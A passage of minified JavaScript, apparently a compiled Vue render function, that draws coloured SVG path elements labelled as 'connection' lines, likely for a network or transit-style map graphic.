2293.55 1293.86 2293.53L1293.86 2293.58C1293.86 2293.91 1293.84 2294.23 1293.79 2294.54C1293.74 2294.88 1293.67 2295.2 1293.57 2295.52C1293.46 2295.84 1293.34 2296.16 1293.19 2296.46Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-210","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1175.08 2259.48L1176.47 2257.5C1176.94 2256.84 1177.31 2256.11 1177.58 2255.33L1178.29 2253.25L1180.29 2254.15C1212.76 2268.69 1246.8 2280.35 1282.09 2288.8L1284.49 2289.37L1283.44 2291.6C1283.17 2292.18 1283.01 2292.82 1283.01 2293.5C1283.01 2293.55 1283.01 2293.59 1283.01 2293.63L1283.09 2296.24L1280.55 2295.63C1244.75 2287.07 1210.22 2275.24 1177.29 2260.47L1175.08 2259.48ZM1279.02 2293.2C1279.44 2293.3 1279.85 2293.4 1280.27 2293.5C1280.52 2293.56 1280.77 2293.62 1281.02 2293.68C1281.01 2293.62 1281.01 2293.56 1281.01 2293.5C1281.01 2293.22 1281.03 2292.94 1281.07 2292.67C1281.11 2292.33 1281.18 2292.01 1281.27 2291.69C1281.37 2291.36 1281.49 2291.05 1281.63 2290.75C1280.97 2290.59 1280.31 2290.43 1279.65 2290.27C1245.6 2282 1212.72 2270.74 1181.3 2256.79C1180.69 2256.52 1180.08 2256.25 1179.47 2255.97C1179.36 2256.29 1179.24 2256.6 1179.1 2256.9C1178.97 2257.2 1178.83 2257.49 1178.67 2257.77C1178.5 2258.07 1178.31 2258.36 1178.11 2258.65C1178.73 2258.93 1179.35 2259.2 1179.97 2259.48C1211.61 2273.53 1244.72 2284.87 1279.02 2293.2Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-211","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1009.19 2146.77L1011.23 2145.38C1011.91 2144.92 1012.52 2144.36 1013.04 2143.73L1014.41 2142.07L1015.96 2143.56C1058.68 2184.39 1107.61 2218.77 1161.18 2245.16L1163.14 2246.13L1162.01 2248C1161.59 2248.69 1161.27 2249.44 1161.06 2250.24L1160.43 2252.6L1158.24 2251.52C1103.9 2224.77 1054.28 2189.89 1010.98 2148.48L1009.19 2146.77ZM1157.3 2248.82C1157.91 2249.12 1158.51 2249.42 1159.12 2249.72C1159.22 2249.35 1159.34 2248.98 1159.48 2248.62C1159.59 2248.35 1159.7 2248.09 1159.82 2247.84C1159.97 2247.54 1160.13 2247.24 1160.3 2246.96C1159.7 2246.66 1159.1 2246.37 1158.5 2246.07C1106.05 2220.01 1058.07 2186.29 1016.03 2146.39C1015.55 2145.93 1015.06 2145.47 1014.58 2145.01C1014.37 2145.26 1014.14 2145.51 1013.91 2145.75C1013.78 2145.88 1013.64 2146.01 1013.5 2146.13C1013.14 2146.46 1012.76 2146.76 1012.36 2147.03C1012.85 2147.5 1013.34 2147.97 1013.83 2148.44C1056.16 2188.64 1104.47 2222.59 1157.3 2248.82Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-212","fill-rule":"evenodd","clip-rule":"evenodd",d:"M771.24 1815.86V1818.68C771.24 1828.76 771.932 1834.89 774.129 1840.2C776.323 1845.49 780.165 1850.31 787.269 1857.42C798.475 1868.17 810.118 1876.37 821.702 1884.52L821.718 1884.53C827.29 1888.45 832.853 1892.37 838.307 1896.54C855.068 1909.34 870.518 1924.33 881.663 1949.15L881.679 1949.18L881.694 1949.22C910.15 2016.49 950.891 2077.31 1001.11 2128.85L1002.61 2130.39L1000.96 2131.78C1000.34 2132.3 999.788 2132.91 999.336 2133.59L997.966 2135.65L996.238 2133.88C945.365 2081.7 904.089 2020.12 875.262 1951.98C864.759 1928.61 850.265 1914.48 834.058 1902.1C828.855 1898.12 823.447 1894.32 817.907 1890.42L817.86 1890.38C806.206 1882.17 794.006 1873.58 782.397 1862.45L782.371 1862.42L782.345 1862.39C775.105 1855.15 770.414 1849.52 767.662 1842.87C764.909 1836.23 764.24 1828.92 764.24 1818.68V1814.95L766.668 1815.48L766.674 1815.49L766.699 1815.49C766.721 1815.5 766.755 1815.5 766.797 1815.51C766.882 1815.53 767.001 1815.55 767.137 1815.58C767.423 1815.63 767.725 1815.68 767.928 1815.71C768.168 1815.73 768.504 1815.75 768.803 1815.77C768.948 1815.78 769.076 1815.78 769.167 1815.78L769.273 1815.79L769.3 1815.79L769.308 1815.79L771.24 1815.86ZM877.095 1951.18C905.556 2018.46 946.195 2079.33 996.25 2131.02C996.722 2131.51 997.196 2132 997.67 2132.48C997.936 2132.09 998.228 2131.7 998.544 2131.35C998.672 2131.2 998.804 2131.06 998.94 2130.92C999.174 2130.68 999.42 2130.46 999.676 2130.24C999.209 2129.77 998.744 2129.29 998.279 2128.81C948.532 2077.4 908.143 2016.88 879.852 1950L879.845 1949.98L879.839 1949.97C868.876 1925.56 853.698 1910.81 837.093 1898.13C831.67 1893.98 826.133 1890.09 820.551 1886.16C808.974 1878.01 797.205 1869.72 785.87 1858.85C778.722 1851.7 774.636 1846.65 772.281 1840.96C769.925 1835.27 769.24 1828.8 769.24 1818.68V1817.79C769.24 1817.79 768.74 1817.77 768.24 1817.74C768.058 1817.73 767.877 1817.71 767.719 1817.7C767.136 1817.63 766.24 1817.44 766.24 1817.44V1818.68C766.24 1818.95 766.241 1819.22 766.242 1819.48C766.277 1829.24 766.984 1836.01 769.509 1842.11C772.103 1848.37 776.554 1853.77 783.76 1860.98L783.771 1860.99L783.782 1861C795.281 1872.03 807.378 1880.55 819.059 1888.78C824.592 1892.68 830.033 1896.51 835.272 1900.51C851.64 1913.01 866.408 1927.39 877.095 1951.18Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-213","fill-rule":"evenodd","clip-rule":"evenodd",d:"M764.485 1656.6H771.485V1781.75H764.485V1656.6ZM769.485 1779.75H766.485V1658.6H769.485V1779.75Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-214","fill-rule":"evenodd","clip-rule":"evenodd",d:"M717.502 1532.17L722.657 1527.71L753.545 1558.29C760.79 1565.53 765.483 1571.17 768.237 1577.81C770.991 1584.46 771.66 1591.76 771.66 1602.01V1628H764.66V1602.01C764.66 1591.93 763.969 1585.8 761.77 1580.49C759.572 1575.19 755.721 1570.36 748.597 1563.24L748.595 1563.23L717.502 1532.17ZM750.009 1561.82L750.011 1561.82C757.169 1568.98 761.261 1574.04 763.618 1579.73C765.975 1585.42 766.66 1591.89 766.66 1602.01V1626H769.66V1602.01C769.66 1591.81 768.985 1584.84 766.389 1578.58C763.794 1572.32 759.341 1566.91 752.131 1559.7L722.395 1529.81L719.825 1532.17L750.009 1561.82Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-215","fill-rule":"evenodd","clip-rule":"evenodd",d:"M699.21 1323.95V1481.23C699.21 1491.31 699.899 1497.44 702.095 1502.75C703.402 1505.91 705.477 1509.1 708.336 1512.54L710.497 1515.14L705.898 1520L703.111 1517.27C699.858 1513.38 697.308 1509.48 695.627 1505.42C692.876 1498.78 692.21 1491.47 692.21 1481.23V1323.95L699.21 1323.95ZM697.21 1325.95L694.21 1325.95V1481.23C694.21 1491.43 694.883 1498.4 697.475 1504.66C698.838 1507.95 700.827 1511.17 703.378 1514.42C703.786 1514.94 705.461 1516.74 705.898 1517.27L708.033 1515.5C705.096 1511.96 701.656 1506.92 700.247 1503.51C697.893 1497.82 697.21 1491.35 697.21 1481.23V1325.95Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-216","fill-rule":"evenodd","clip-rule":"evenodd",d:"M716.189 1225.39L715.131 1227.11C701.271 1249.61 699.271 1266.96 699.271 1297.72V1307.09H692.271V1297.72C692.271 1266.47 694.364 1247.5 709.231 1223.37L710.357 1221.54L713.248 1223.61L716.189 1225.39ZM709.894 1226.13C710.233 1225.56 710.58 1224.99 710.934 1224.41L712.145 1225.28L713.428 1226.06C713.075 1226.63 712.73 1227.2 712.392 1227.77C699.179 1249.93 697.271 1267.6 697.271 1297.72V1305.09H694.271V1297.72C694.271 1267.36 696.255 1248.99 709.894 1226.13Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-217","fill-rule":"evenodd","clip-rule":"evenodd",d:"M768.994 1148.26L770.498 1150.02C771.027 1150.64 771.643 1151.18 772.326 1151.62L774.255 1152.88L772.74 1154.62C756.922 1172.72 741.848 1191.5 727.564 1210.89L726.066 1212.93L724.43 1211C723.902 1210.38 723.285 1209.84 722.6 1209.39L720.832 1208.23L722.086 1206.53C736.439 1187.05 751.584 1168.2 767.473 1150.01L768.994 1148.26ZM724.886 1206.1C724.489 1206.64 724.092 1207.18 723.696 1207.71C723.976 1207.9 724.246 1208.09 724.506 1208.3C724.549 1208.34 724.591 1208.37 724.633 1208.4C725.111 1208.8 725.553 1209.24 725.954 1209.71C726.358 1209.16 726.763 1208.61 727.169 1208.06C740.724 1189.75 754.984 1171.99 769.909 1154.82C770.35 1154.31 770.792 1153.81 771.234 1153.3C770.953 1153.12 770.681 1152.92 770.42 1152.71C770.159 1152.5 769.908 1152.28 769.668 1152.05C769.427 1151.82 769.197 1151.58 768.979 1151.32C768.536 1151.83 768.094 1152.34 767.653 1152.84C752.721 1170.02 738.452 1187.78 724.886 1206.1Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-218","fill-rule":"evenodd","clip-rule":"evenodd",d:"M846.792 1070.24L848.089 1072.02C848.589 1072.71 849.167 1073.34 849.81 1073.89L851.536 1075.39L849.829 1076.9C827.492 1096.73 806.716 1117.17 786.54 1139.19L784.984 1140.89L783.521 1139.11C783.004 1138.48 782.399 1137.93 781.726 1137.47L779.814 1136.17L781.376 1134.46C801.704 1112.28 822.64 1091.68 845.143 1071.7L846.792 1070.24ZM846.471 1073.2C845.97 1073.64 845.47 1074.09 844.971 1074.53C823.589 1093.6 803.616 1113.25 784.216 1134.33C783.76 1134.82 783.305 1135.32 782.851 1135.82C783.128 1136 783.396 1136.21 783.654 1136.42C783.91 1136.63 784.157 1136.86 784.392 1137.09C784.628 1137.33 784.853 1137.58 785.066 1137.84C785.52 1137.34 785.975 1136.85 786.43 1136.35C805.77 1115.34 825.68 1095.76 846.996 1076.75C847.497 1076.3 847.999 1075.85 848.502 1075.41C848.248 1075.19 848.003 1074.96 847.768 1074.72C847.533 1074.49 847.307 1074.24 847.091 1073.99C846.875 1073.73 846.668 1073.47 846.471 1073.2Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-219","fill-rule":"evenodd","clip-rule":"evenodd",d:"M865.104 1054.93L866.693 1053.62C905.526 1021.44 945.95 993.764 990.017 968.64L992.155 967.421L992.911 969.762C993.164 970.545 993.528 971.279 993.984 971.947L995.208 973.738L993.324 974.813C949.651 999.724 909.403 1027.32 870.932 1059.2L869.027 1060.77L867.246 1057.36L865.104 1054.93ZM871.232 1056.35C870.707 1056.79 870.181 1057.22 869.656 1057.66L868.906 1056.22L867.969 1055.16C868.483 1054.73 868.997 1054.31 869.511 1053.88C907.258 1022.76 946.535 995.856 989.24 971.388C989.829 971.05 990.418 970.713 991.008 970.377C991.142 970.793 991.302 971.198 991.485 971.589C991.586 971.805 991.693 972.016 991.808 972.223C991.969 972.516 992.145 972.8 992.333 973.075C991.752 973.407 991.171 973.738 990.592 974.071C948.088 998.436 908.807 1025.37 871.232 1056.35Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-220","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1005.97 958.911L1008.16 957.733C1026.76 947.735 1045.99 938.372 1065.34 929.721L1067.6 928.712L1068.12 931.13C1068.26 931.79 1068.56 932.406 1068.99 932.926L1070.72 935.026L1068.32 936.099C1049.15 944.664 1030.11 953.97 1011.71 963.859L1009.82 964.876L1008.94 962.918C1008.59 962.146 1008.14 961.433 1007.59 960.798L1005.97 958.911ZM1010.76 962.098C1011.35 961.782 1011.94 961.466 1012.53 961.151C1029.83 951.913 1047.66 943.191 1065.62 935.117C1066.14 934.883 1066.66 934.65 1067.18 934.417C1067.29 934.369 1067.4 934.321 1067.5 934.273L1067.44 934.201C1067.24 933.952 1067.05 933.688 1066.89 933.412C1066.73 933.135 1066.58 932.846 1066.46 932.548C1066.34 932.224 1066.23 931.89 1066.16 931.547C1065.54 931.823 1064.92 932.101 1064.3 932.379C1046.24 940.499 1028.3 949.238 1010.91 958.53C1010.31 958.851 1009.71 959.172 1009.11 959.494C1009.45 959.893 1009.77 960.318 1010.05 960.764C1010.13 960.887 1010.2 961.012 1010.27 961.138C1010.45 961.449 1010.62 961.769 1010.76 962.098Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-221","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1074.85 925.56L1077.06 924.612C1094.23 917.23 1108.93 911.062 1126.71 904.757L1128.94 903.969L1129.35 906.29C1129.5 907.111 1129.76 907.893 1130.11 908.621L1131.09 910.633L1128.98 911.381C1111.38 917.624 1096.83 923.731 1079.72 931.087L1077.38 932.093L1076.94 929.475C1076.83 928.79 1076.57 928.136 1076.18 927.557L1074.85 925.56ZM1078.34 927.325C1078.48 927.627 1078.61 927.939 1078.7 928.258C1078.79 928.548 1078.86 928.844 1078.91 929.144L1078.93 929.249C1079.07 929.19 1079.21 929.131 1079.34 929.072C1079.84 928.861 1080.33 928.65 1080.81 928.44C1096.52 921.699 1110.24 915.973 1126.42 910.171C1127.05 909.946 1127.68 909.721 1128.31 909.496C1128.17 909.196 1128.03 908.889 1127.92 908.575C1127.8 908.265 1127.7 907.947 1127.61 907.624C1127.52 907.302 1127.44 906.975 1127.38 906.642C1126.74 906.869 1126.11 907.095 1125.48 907.322C1109.24 913.142 1095.47 918.887 1079.71 925.65C1079.09 925.915 1078.47 926.182 1077.85 926.45C1078.03 926.73 1078.2 927.023 1078.34 927.325Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-222","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1278.57 872.831L1276.44 873.189C1236.54 879.895 1197.57 889.335 1159.73 901.309L1159.71 901.315L1153.32 903.218L1152.85 901.117C1152.83 900.992 1152.8 900.872 1152.78 900.758C1152.69 900.373 1152.62 900.041 1152.53 899.707C1152.41 899.24 1152.29 898.855 1152.17 898.601L1151.13 896.45L1157.63 894.631C1195.79 882.557 1235.08 873.04 1275.31 866.28L1277.49 865.914L1277.64 868.119C1277.7 869.015 1277.84 869.889 1278.05 870.734L1278.57 872.831ZM1158.2 896.548L1153.97 897.733C1154.11 898.038 1154.24 898.393 1154.34 898.74C1154.38 898.895 1154.43 899.048 1154.47 899.194C1154.5 899.341 1154.54 899.49 1154.58 899.639C1154.63 899.878 1154.68 900.12 1154.74 900.362C1154.76 900.47 1154.78 900.579 1154.81 900.688L1159.13 899.403C1196.43 887.598 1234.83 878.25 1274.13 871.551C1274.79 871.439 1275.45 871.327 1276.1 871.217C1276.02 870.894 1275.95 870.568 1275.89 870.238C1275.83 869.912 1275.78 869.583 1275.74 869.25C1275.7 868.92 1275.66 868.588 1275.64 868.252C1274.98 868.363 1274.32 868.475 1273.66 868.588C1234.21 875.311 1195.66 884.694 1158.21 896.545L1158.2 896.548Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-223","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1307.69 868.52L1307.58 866.359C1307.54 865.46 1307.42 864.584 1307.22 863.736L1306.73 861.586L1308.92 861.306C1345.51 856.617 1382.82 854.2 1420.69 854.2H1442.21L1442 857.76L1442.22 861.2H1420.69C1383.13 861.2 1346.13 863.597 1309.83 868.245L1307.69 868.52ZM1440.09 856.2L1439.99 857.766L1440.09 859.2H1420.69C1383.73 859.2 1347.31 861.515 1311.57 866.009C1310.91 866.092 1310.24 866.177 1309.58 866.262C1309.56 865.926 1309.54 865.593 1309.5 865.263C1309.47 864.93 1309.42 864.6 1309.37 864.273C1309.31 863.941 1309.25 863.614 1309.17 863.289C1309.84 863.204 1310.5 863.12 1311.16 863.036C1347.04 858.525 1383.59 856.2 1420.69 856.2H1440.09Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-224","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1463.86 855.309L1472.78 855.732L1472.79 855.732C1523.29 858.71 1566.71 865.733 1614.51 876.941L1616.45 877.398L1615.91 879.707L1615.71 880.011C1615.33 880.582 1615.07 881.245 1614.99 881.96L1614.72 884.18L1612.54 883.671C1565.22 872.596 1522.32 865.667 1472.4 862.721L1463.53 862.294L1463.95 860.043C1464.09 859.258 1464.13 858.456 1464.06 857.661L1463.86 855.309ZM1472.5 860.724C1521.87 863.636 1564.39 870.436 1611.04 881.267C1611.69 881.418 1612.35 881.57 1613 881.723C1613.04 881.388 1613.11 881.06 1613.2 880.742C1613.23 880.604 1613.28 880.468 1613.33 880.334C1613.51 879.821 1613.75 879.339 1614.05 878.895L1614.05 878.888C1614.05 878.887 1614.04 878.886 1614.03 878.884C1613.7 878.806 1613.36 878.727 1613.03 878.649C1612.72 878.577 1612.41 878.505 1612.1 878.434C1612.07 878.426 1612.04 878.418 1612 878.41C1565.1 867.502 1522.32 860.657 1472.67 857.729L1466.05 857.415L1466.05 857.488C1466.08 857.796 1466.09 858.104 1466.09 858.413C1466.09 858.748 1466.08 859.084 1466.05 859.418C1466.02 859.749 1465.97 860.079 1465.91 860.407L1472.5 860.724Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-225","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1698.86 906.923L1698.83 906.915C1676.12 899.202 1657.03 893.403 1633.53 887.576L1631.33 887.031L1632.15 884.918C1632.36 884.348 1632.45 883.737 1632.41 883.129L1632.17 880.039L1634.86 880.705C1658.57 886.585 1678.2 892.518 1701.08 900.287L1701.09 900.29L1703.84 901.236L1702.29 903.415C1701.89 903.976 1701.61 904.63 1701.51 905.338L1701.16 907.644L1698.86 906.923ZM1700.09 903.218C1700.08 903.232 1700.07 903.246 1700.07 903.261C1700.02 903.368 1699.97 903.476 1699.93 903.586C1699.86 903.741 1699.81 903.899 1699.76 904.06C1699.7 904.229 1699.66 904.4 1699.62 904.575C1699.61 904.607 1699.6 904.639 1699.6 904.671C1699.57 904.792 1699.55 904.915 1699.53 905.038L1699.48 905.021C1698.85 904.81 1698.23 904.599 1697.61 904.39C1676.29 897.187 1658 891.642 1635.96 886.121C1635.32 885.959 1634.67 885.797 1634.01 885.635C1634.13 885.326 1634.22 885.008 1634.29 884.686C1634.33 884.516 1634.35 884.344 1634.38 884.172C1634.42 883.776 1634.43 883.376 1634.4 882.977L1634.38 882.646C1634.72 882.731 1635.06 882.816 1635.4 882.901C1635.74 882.985 1636.08 883.07 1636.41 883.154C1658.56 888.703 1677.26 894.346 1698.7 901.591C1699.28 901.786 1699.86 901.983 1700.44 902.181L1700.66 902.255C1700.45 902.539 1700.27 902.84 1700.12 903.155C1700.11 903.176 1700.1 903.197 1700.09 903.218Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-226","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1708.67 910.317L1709.85 908.242C1710.19 907.65 1710.4 906.975 1710.43 906.25L1710.57 903.564L1713.1 904.466C1733.82 911.842 1754.17 919.978 1774.14 928.842L1776.68 929.973L1774.8 932.024C1774.32 932.537 1773.97 933.157 1773.78 933.842L1773.16 936.066L1771.04 935.129C1751.38 926.403 1731.32 918.388 1710.92 911.119L1708.67 910.317ZM1770.01 932.485C1770.63 932.756 1771.24 933.028 1771.86 933.301C1771.95 932.976 1772.06 932.662 1772.2 932.36C1772.32 932.101 1772.45 931.852 1772.6 931.613C1772.82 931.277 1773.06 930.961 1773.32 930.67C1772.69 930.388 1772.05 930.107 1771.42 929.827C1752.74 921.586 1733.72 913.983 1714.38 907.046C1713.73 906.814 1713.08 906.582 1712.43 906.351C1712.41 906.697 1712.37 907.036 1712.3 907.365C1712.23 907.696 1712.14 908.017 1712.02 908.326C1711.9 908.642 1711.75 908.945 1711.59 909.235C1712.22 909.461 1712.86 909.688 1713.49 909.916C1732.65 916.793 1751.5 924.325 1770.01 932.485Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-227","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1839.93 969.488L1780.28 939.689L1781.72 937.77C1782.14 937.218 1782.43 936.57 1782.55 935.866L1783.02 933.237L1843.1 963.25L1839.93 969.488ZM1839.04 966.812L1783.32 938.973C1783.52 938.706 1783.7 938.422 1783.86 938.125C1784.02 937.832 1784.15 937.526 1784.26 937.208C1784.37 936.889 1784.46 936.559 1784.52 936.22L1840.41 964.139L1839.04 966.812Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-228",d:"M2038.48 1554.76L2040.33 1549.82L2091.02 1600.5L2084.64 1606.85L2033.97 1556.17L2038.48 1554.76Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-230",d:"M2240.79 1798.34C2237.96 1791.51 2233.03 1785.35 2224.09 1776.41L2222.02 1774.35L2226.97 1769.4L2229.04 1771.47C2238.1 1780.52 2243.87 1787.49 2247.26 1795.65C2250.64 1803.82 2251.49 1812.83 2251.49 1825.66V1851.62H2244.49V1825.66C2244.49 1813.01 2243.62 1805.16 2240.79 1798.34Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-231","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2251.49 1860.67V2019.92H2244.49V1860.67H2251.49Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-232","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2251.49 2028.48V2105.09H2244.49V2028.48H2251.49Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-233",d:"M2255.18 2362.31C2258.01 2369.13 2262.95 2375.29 2271.89 2384.23L2271.88 2384.23L2292.32 2404.68L2287.37 2409.63L2259.92 2381.8C2254.75 2376.01 2251.13 2370.8 2248.72 2364.98C2245.33 2356.82 2244.49 2347.81 2244.49 2334.98V2114.38H2251.49V2334.98C2251.49 2347.63 2252.36 2355.48 2255.18 2362.31Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-234",d:"M2324.83 2452.28C2322 2445.46 2317.07 2439.3 2308.13 2430.36L2298.26 2420.49L2303.21 2415.54L2313.08 2425.42C2322.14 2434.48 2327.91 2441.44 2331.29 2449.61C2334.68 2457.77 2335.52 2466.78 2335.52 2479.61V2567H2328.52V2479.61C2328.52 2466.96 2327.65 2459.11 2324.83 2452.28Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-235","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2328.52 2616.38V2576.08H2335.52V2616.38H2328.52Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-236","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2328.52 2665.84V2625.38H2335.52V2665.84H2328.52Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-238","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 373.854L1291.46 374.427C1291.79 374.505 1292.14 374.547 1292.5 374.547C1292.86 374.547 1293.21 374.505 1293.55 374.427L1296 373.854V407.1L1293.55 406.527C1293.21 406.449 1292.86 406.407 1292.5 406.407C1292.14 406.407 1291.79 406.449 1291.46 406.527L1289 407.1V373.854ZM1291 404.579C1291.33 404.503 1291.66 404.451 1292 404.426C1292.17 404.413 1292.33 404.407 1292.5 404.407C1292.67 404.407 1292.84 404.413 1293 404.426C1293.34 404.451 1293.68 404.503 1294 404.579V376.375C1293.68 376.451 1293.34 376.502 1293 376.528C1292.84 376.54 1292.67 376.547 1292.5 376.547C1292.33 376.547 1292.17 376.54 1292 376.528C1291.66 376.502 1291.33 376.451 1291 376.375V404.579Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-239","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 414.514L1291.46 415.093C1291.79 415.172 1292.14 415.214 1292.5 415.214C1292.86 415.214 1293.21 415.172 1293.54 415.093L1296 414.514V448.004L1293.54 447.425C1293.21 447.347 1292.86 447.305 1292.5 447.305C1292.14 447.305 1291.79 447.347 1291.46 447.425L1289 448.004V414.514ZM1291 445.478C1291.33 445.402 1291.66 445.35 1292 445.324C1292.17 445.311 1292.33 445.305 1292.5 445.305C1292.67 445.305 1292.84 445.311 1293 445.324C1293.34 445.35 1293.68 445.402 1294 445.478V417.04C1293.68 417.117 1293.34 417.169 1293 417.195C1292.84 417.207 1292.67 417.214 1292.5 417.214C1292.33 417.214 1292.17 417.207 1292 417.195C1291.66 417.169 1291.33 417.117 1291 417.04V445.478Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-157","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2464.38V2403H1979.1V2464.38H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-237","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 333.226L1291.45 333.791C1291.79 333.868 1292.14 333.909 1292.5 333.909C1292.86 333.909 1293.22 333.868 1293.55 333.791L1296 333.226V366.093L1293.55 365.528C1293.22 365.451 1292.86 365.409 1292.5 365.409C1292.14 365.409 1291.79 365.451 1291.45 365.528L1289 366.093V333.226ZM1291 363.579C1291.33 363.504 1291.66 363.453 1292 363.428C1292.17 363.415 1292.33 363.409 1292.5 363.409C1292.67 363.409 1292.84 363.415 1293 363.428C1293.34 363.453 1293.68 363.504 1294 363.579V335.739C1293.68 335.814 1293.34 335.865 1293 335.891C1292.84 335.903 1292.67 335.909 1292.5 335.909C1292.33 335.909 1292.17 335.903 1292 335.891C1291.66 335.865 1291.33 335.814 1291 335.739V363.579Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-124","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1229.59 1111.25L1215.48 1125.36C1206.54 1134.3 1201.6 1140.46 1198.77 1147.28C1195.95 1154.11 1195.08 1161.96 1195.08 1174.61V1198.62H1188.08V1174.61C1188.08 1161.78 1188.92 1152.77 1192.31 1144.61C1195.69 1136.44 1201.47 1129.48 1210.53 1120.42L1224.64 1106.3L1229.59 1111.25Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-125","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1192.25 1263.75C1188.87 1255.59 1188.03 1246.57 1188.03 1233.75H1195.03C1195.03 1246.41 1195.89 1254.25 1198.72 1261.07C1201.55 1267.9 1206.48 1274.05 1215.44 1283.01L1255.15 1322.72L1250.2 1327.67L1210.49 1287.95C1201.42 1278.88 1195.64 1271.92 1192.25 1263.75Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-126",d:"M1278.78 1356.25L1262.45 1339.92L1267.4 1334.97L1399.16 1466.7L1399.32 1466.85L1399.66 1467.19C1407.01 1474.58 1412.15 1480.59 1415.58 1487.03C1419.12 1493.71 1420.7 1500.62 1421.3 1509.59V1512.5H1414.32V1510.06C1413.76 1501.72 1412.33 1495.86 1409.39 1490.32C1406.42 1484.73 1401.79 1479.23 1394.37 1471.8L1394.22 1471.64L1285.94 1363.4L1285.94 1363.4L1278.78 1356.25Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-127",d:"M1421.57 1528V1567.32C1421.57 1580.14 1420.73 1589.15 1417.35 1597.31C1413.97 1605.48 1408.19 1612.44 1399.13 1621.51L1366.44 1654.19L1361.5 1649.25L1394.17 1616.57C1403.12 1607.62 1408.05 1601.46 1410.88 1594.63C1413.71 1587.81 1414.57 1579.97 1414.57 1567.32V1528H1421.57Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-128",d:"M1348.86 1661.87L1327.94 1682.82L1327.98 1682.86C1320.81 1690.33 1316.04 1696.53 1313.1 1703.64C1309.71 1711.81 1308.87 1720.82 1308.87 1733.65V1823.25H1315.87V1733.65C1315.87 1720.99 1316.74 1713.15 1319.56 1706.32C1322.39 1699.5 1327.33 1693.34 1336.27 1684.4L1336.26 1684.4L1353.81 1666.81L1348.86 1661.87Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-129",d:"M1308.85 1839.25L1308.86 1901.86C1308.86 1914.68 1309.73 1923.7 1313.11 1931.86C1316.5 1940.03 1322.28 1946.99 1331.35 1956.06L1345.77 1970.48L1350.72 1965.54L1336.29 1951.11C1327.34 1942.16 1322.41 1936.01 1319.58 1929.18C1316.75 1922.36 1315.86 1914.51 1315.86 1901.86L1315.85 1839.25L1308.85 1839.25Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-131","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2179.94V2103.94H1421.61V2179.94H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-132","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2333.45V2188.75H1421.61V2333.45H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-133","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2397.5V2348.79H1421.61V2397.5H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-134","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2474.5V2406.5H1421.61V2474.5H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-135","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2559.82V2483.47H1421.61V2559.82H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-137","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2720.47V2680.87H1421.61V2720.47H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-138","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2768.9V2729.25H1421.61V2768.9H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-139","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 